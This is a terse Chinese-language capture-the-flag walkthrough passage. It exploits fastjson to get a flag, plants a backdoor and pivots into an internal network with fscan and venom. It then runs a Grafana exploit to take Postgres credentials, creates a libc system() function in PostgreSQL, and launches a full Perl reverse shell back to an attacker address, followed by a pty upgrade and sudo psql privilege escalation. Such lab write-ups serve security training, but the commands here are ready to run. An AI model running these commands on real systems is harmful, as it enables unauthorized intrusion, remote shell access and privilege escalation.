
直接bp的插件https://github.com/amaz1ngday/fastjson-exp
打fastjsonecho拿flag
留后门,连接
flag4

发现是多网卡,上传fscan和venom
扫描54网段的
./fscan -h 172.30.54.179/24
[+] 端口开放 172.30.54.12:22 |
./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000
跑出账号密码 postgres:Postgres@123

后需要提权,改个密码
ALTER USER root WITH PASSWORD '123456';
创建命令执行函数
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
select system('perl -e \'use Socket;$i="172.30.54.179";$p=2222;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');

弹到shell
起一个交互式shell
python3 -c 'import pty;pty.spawn("/bin/bash")'

sudo -l发现psql可以无密码执行sudo



然后拿到flag

